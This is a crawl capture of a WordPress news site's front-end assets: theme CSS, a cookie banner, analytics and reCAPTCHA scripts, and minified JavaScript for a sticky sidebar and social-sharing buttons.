.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}</style>
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(0,0,0,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. Our cookies contain no chocolate chips and are inedible.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Yeah, alright!">Yeah, alright!</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ee02dd6dc34408bb6a810af200cab9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7
body_size: -414
content:
{"27698":1333}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4dshIG-nwPjO8WpQUDcmMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762833407257');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js
body_size: 2587
content:
var mod_pagespeed_gs9ok4w8U_ = "var tdSmartSidebar={};(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar(\"tds_snap_menu\"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj=\"\";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=this.content_top=0;this.sidebar_state=\"\";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(c){tdSmartSidebar.hasItems=!0;c.sidebar_jquery_obj.prepend('<div class=\"clearfix\"></div>').append('<div class=\"clearfix\"></div>');c.content_jquery_obj.prepend('<div class=\"clearfix\"></div>').append('<div class=\"clearfix\"></div>');tdSmartSidebar.items.push(c)},td_events_scroll:function(c){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var d=0;d<tdSmartSidebar.items.length;d++)tdSmartSidebar.items[d].sidebar_jquery_obj.css({width:\"auto\",position:\"static\",top:\"auto\",bottom:\"auto\"});tdSmartSidebar.log(\"smart_sidebar_disabled\")}}else window.requestAnimationFrame(function(){\"\"!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();var d=\"\";c!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=c>tdSmartSidebar.scroll_window_scrollTop_last?\"down\":\"up\");tdSmartSidebar.scroll_window_scrollTop_last=c;for(var m=jQuery(window).height(),g=c+m,f=0;f<tdSmartSidebar.items.length;f++){var a=tdSmartSidebar.items[f];a.content_top=a.content_jquery_obj.offset().top;a.content_height=a.content_jquery_obj.height();a.content_bottom=a.content_top+a.content_height;a.sidebar_top=a.sidebar_jquery_obj.offset().top;a.sidebar_height=a.sidebar_jquery_obj.height();a.sidebar_bottom=a.sidebar_top+a.sidebar_height;var l=\"undefined\"!==typeof window.tdThemeName?window.tdThemeName:\"\";var e=\"Newspaper\"===l?20:0;if(\"Newspaper\"===l){if(!a.sidebar_jquery_obj.closest(\".td-main-sidebar\")&&!1===a.enabled_on[tdSmartSidebar._view_port_current_interval_index]){a.sidebar_jquery_obj.css({width:\"auto\",position:\"static\",top:\"auto\",bottom:\"auto\"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(a.offset)){var b=JSON.parse(atob(a.offset));switch(tdSmartSidebar._view_port_current_interval_index){case 0:e=\"undefined\"!==typeof b.phone?parseInt(b.phone):e;break;case 1:e=\"undefined\"!==typeof b.portrait?parseInt(b.portrait):e;break;case 2:e=\"undefined\"!==typeof b.landscape?parseInt(b.landscape):e;break;case 3:e=\"undefined\"!==typeof b.all?parseInt(b.all):e}}else e=a.offset}jQuery(\"body\").hasClass(\"admin-bar\")&&(e=0<tdSmartSidebar._view_port_current_interval_index?e+32:e);b=c+e;if(a.content_height<=a.sidebar_height)a.sidebar_state=\"case_6_content_too_small\";else if(a.sidebar_height<m){var h=a.content_top;tdAffix.is_menu_affix||\"undefined\"===typeof window.tdThemeName||\"Newsmag\"!==window.tdThemeName||\"smart_snap_always\"!==tdAffix.tds_snap_menu||(h+=e);tdSmartSidebar._is_smaller_or_equal(b,h)?a.sidebar_state=\"case_2_top_of_content\":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?tdSmartSidebar._is_smaller(b,a.content_bottom-a.sidebar_height)?a.sidebar_state=\"case_4_fixed_up\":a.sidebar_state=\"case_3_bottom_of_content\":tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)?\"up\"===d&&tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)?a.sidebar_state=\"case_4_fixed_up\":a.sidebar_state=\"case_3_bottom_of_content\":a.sidebar_state=a.content_bottom-b>=a.sidebar_height?\"case_4_fixed_up\":\"case_3_bottom_of_content\"}else if(!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,b)?!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state=\"case_4_fixed_up\":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&a.content_bottom>=g?a.sidebar_state=\"case_1_fixed_down\":a.sidebar_state=\"case_3_bottom_of_content\":!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(a.sidebar_bottom,a.content_bottom)&&\"down\"===d&&a.content_bottom>=g?a.sidebar_state=\"case_1_fixed_down\":!0===tdSmartSidebar._is_smaller_or_equal(a.sidebar_top,a.content_top)&&\"up\"===d&&a.content_bottom>=g?a.sidebar_state=\"case_2_top_of_content\":!0===tdSmartSidebar._is_smaller_or_equal(a.content_bottom,a.sidebar_bottom)&&\"down\"===d||a.content_bottom<g?a.sidebar_state=\"case_3_bottom_of_content\":!0===tdSmartSidebar._is_smaller_or_equal(b,a.sidebar_top)&&\"up\"===d&&!0===tdSmartSidebar._is_smaller_or_equal(a.content_top,b)?a.sidebar_state=\"case_4_fixed_up\":\"up\"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g,a.sidebar_top)&&(a.sidebar_state=\"case_2_top_of_content\"),\"case_1_fixed_down\"===a.sidebar_state&&\"up\"===d||\"case_4_fixed_up\"===a.sidebar_state&&\"down\"===d)a.sidebar_state=\"case_5_absolute\";b=0;if(null!==tdViewport.getCurrentIntervalItem()){h=a.sidebar_jquery_obj.parent(\".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner\");var k=h.find(\".td-sticky-sidebar-placeholder\");\"Newspaper\"===l?!0===a.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(a.sidebar_jquery_obj.css(\"width\",\"\"),k.length&&k.css(\"width\",\"\"),b=a.sidebar_jquery_obj.width(),k.length?k.css(\"width\",b):h.prepend('<div class=\"td-sticky-sidebar-placeholder\" style=\"width:'+b+'px\"></div>')):(b=h.width(),k.length&&k.remove()):b=h.width();a.sidebar_jquery_obj.width(b)}switch(a.sidebar_state){case\"case_1_fixed_down\":if(!0===a.case_1_run_once)break;tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state);a.case_1_run_once=!0;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:\"fixed\",top:\"auto\",bottom:\"0\",\"z-index\":\"1\"});break;case\"case_2_top_of_content\":if(!0===a.case_2_run_once)break;tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!0;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:\"auto\",position:\"static\",top:\"auto\",bottom:\"auto\"});break;case\"case_3_bottom_of_content\":if(!0===a.case_3_run_once&&a.case_3_last_sidebar_height===a.sidebar_height&&a.case_3_last_content_height===a.content_height)break;tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!0;a.case_3_last_sidebar_height=a.sidebar_height;a.case_3_last_content_height=a.content_height;a.case_4_run_once=!1;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:\"absolute\",top:a.content_bottom-a.sidebar_height-a.content_top,bottom:\"auto\"});break;case\"case_4_fixed_up\":if(!0===a.case_4_run_once&&a.case_4_last_menu_offset===e)break;tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!0;a.case_4_last_menu_offset=e;a.case_5_run_once=!1;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:\"fixed\",top:e,bottom:\"auto\"});break;case\"case_5_absolute\":if(!0===a.case_5_run_once)break;tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state);a.case_1_run_once=!1;a.case_2_run_once=!1;a.case_3_run_once=!1;a.case_4_run_once=!1;a.case_5_run_once=!0;a.case_6_run_once=!1;a.sidebar_jquery_obj.css({width:b,position:\"absolute\",top:a.sidebar_top-a.content_top,bottom:\"auto\"});break;case\"case_6_content_too_small\":!0!==a.case_6_run_once&&(tdSmartSidebar.log(\"sidebar_id: \"+f+\" \"+a.sidebar_state),a.case_1_run_once=!1,a.case_2_run_once=!1,a.case_3_run_once=!1,a.case_4_run_once=!1,a.case_5_run_once=!1,a.case_6_run_once=!0,a.sidebar_jquery_obj.css({width:\"auto\",position:\"static\",top:\"auto\",bottom:\"auto\"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var c=0;c<tdSmartSidebar.items.length;c++)tdSmartSidebar.items[c].case_1_run_once=!1,tdSmartSidebar.items[c].case_2_run_once=!1,tdSmartSidebar.items[c].case_3_run_once=!1,tdSmartSidebar.items[c].case_3_last_sidebar_height=0,tdSmartSidebar.items[c].case_3_last_content_height=0,tdSmartSidebar.items[c].case_4_run_once=!1,tdSmartSidebar.items[c].case_4_last_menu_offset=0,tdSmartSidebar.items[c].case_5_run_once=!1,tdSmartSidebar.items[c].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log(\"view port tablet\"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log(\"smart_sidebar_enabled\"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log(\"view port desktop\")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log(\"smart_sidebar_enabled\"))}tdSmartSidebar.compute()},log:function(c){},_is_smaller_or_equal:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!0},_is_smaller:function(c,d){return 1<=Math.abs(c-d)?c<d?!0:!1:!1}}})();";
var mod_pagespeed_lr$oXO9Vkz = "var tdSocialSharing={};(function(){tdSocialSharing={init:function(){jQuery(\".td-social-sharing-button\").on(\"click\",function(a){var b=jQuery(this),e=\"\";if(!b.hasClass(\"td-social-mail\")&&!b.hasClass(\"td-social-share-text\"))if(a.preventDefault(),b.hasClass(\"td-social-expand-tabs\")){e=b.data(\"block-uid\");a=jQuery(\"#\"+e);var d=b.find(\".td-social-expand-tabs-icon\");if(a.hasClass(\"td-social-show-all\")){b.detach().appendTo(a.find(\".td-social-sharing-hidden:first\"));var c=a.find(\".td-post-sharing-visible:first\"),f=new tdPullDown.item;f.blockUid=a.attr(\"id\");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(\".td-social-sharing-hidden:first\");f.horizontal_element_css_class=\"td-social-sharing-button-js\";f.container_jquery_obj=c.parents(\".td-post-sharing:first\");tdPullDown.add_item(f);jQuery(\"#\"+e).removeClass(\"td-social-show-all\");d.removeClass(\"td-icon-minus\");d.addClass(\"td-icon-plus\")}else tdPullDown.unloadItem(e),jQuery(\"#\"+e).addClass(\"td-social-show-all\"),d.removeClass(\"td-icon-plus\"),d.addClass(\"td-icon-minus\"),b.detach().appendTo(a.find(\".td-post-sharing-visible:first\"))}else if(b.hasClass(\"td-social-print\"))window.print();else if(b.hasClass(\"td-social-copy_url\")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr(\"href\"));else{var g=jQuery('<input type=\"text\" style=\"position:fixed;top:-999999px;left:-999999px\" value=\"'+b.attr(\"href\")+'\" />');jQuery(\"body\").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand(\"copy\")?b():a();g.remove()})}b.addClass(\"td-social-copy_url-disabled\");b.addClass(\"td-social-copy_url-copied\");setTimeout(function(){b.removeClass(\"td-social-copy_url-copied\");setTimeout(function(){b.removeClass(\"td-social-copy_url-disabled\")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr(\"href\"),\"mywin\",\"left=\"+e+\",top=\"+a+\",width=900,height=600,toolbar=0\")});setTimeout(function(){var a=jQuery(\".tdb_single_post_share\");a.hasClass(\"td-post-sharing-show-all-icons\")?(a=jQuery(a).data(\"td-block-uid\"),jQuery(\"#\"+a).addClass(\"td-social-show-all\")):jQuery(\".td-post-sharing\").each(function(b,a){b=jQuery(this);a=jQuery(a);var d=a.find(\".td-post-sharing-visible:first\"),c=new tdPullDown.item;c.blockUid=a.attr(\"id\");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(\".td-social-sharing-hidden:first\");c.horizontal_element_css_class=\"td-social-sharing-button-js\";b.hasClass(\"tdb-block\")?c.container_jquery_obj=d.parents(\".wpb_wrapper:first\"):c.container_jquery_obj=d.parents(\".td-post-sharing:first\");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();";
